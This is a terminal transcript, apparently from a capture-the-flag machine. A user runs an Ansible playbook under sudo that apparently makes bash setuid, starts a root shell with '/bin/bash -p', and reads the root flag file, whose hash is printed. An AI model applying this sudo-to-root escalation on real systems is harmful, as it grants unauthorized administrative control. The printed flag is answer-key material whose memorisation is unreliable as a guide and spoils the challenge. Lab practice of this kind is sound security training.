 luis@seal:~$ sudo ansible-playbook test.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit
localhost does not match 'all'
PLAY [Check the remote host uptime] ****************************************************************
TASK [Gathering Facts] *****************************************************************************
ok: [localhost]
TASK [Execute the uptime command over Command module] **********************************************
[WARNING]: Consider using the file module with mode rather than running 'chmod'.  If you need to
use command because file is insufficient you can add 'warn: false' to this command task or set
'command_warnings=False' in ansible.cfg to get rid of this message.
changed: [localhost]
PLAY RECAP *****************************************************************************************
localhost                  : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=
0    ignored=0
luis@seal:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
4083d99dea759078e9aa69f61610a078
bash-5.0#